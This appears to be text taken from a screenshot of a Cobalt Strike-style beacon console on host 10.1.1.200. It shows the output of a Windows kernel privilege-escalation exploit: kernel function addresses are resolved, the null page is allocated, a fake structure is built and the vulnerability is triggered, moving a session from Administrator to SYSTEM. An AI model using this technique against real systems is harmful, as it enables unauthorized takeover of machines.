 10.1.1.200 10.1.1.200 Administrator * TARGET95969A11-
10.1.1.200 10.1.1.200 SYSTEM * TARGET95969A11-
Event Log X Listeners X Beacon 10.1.1.200@2272 X
[*] ntoskrnl.exe loaded in userspace at: 40000000
[*] pPsLookupProcessByProcessId in kernel: 0xFFFFF80003F43750
[*] pPsReferencePrimaryToken in kernel: 0xFFFFF80003F50BC4
[*] Registering class...
[*] Creating window...
[*] Allocating null page...
[*] Getting PtiCurrent...
[*] Good! dwThreadInfoPtr 0xFFFFF900C088D850
[*] Creating a fake structure at NULL...
[*] Triggering vulnerability...
[!] Executing payload...
[TARGET95969A11-] Administrator */2272
beacon>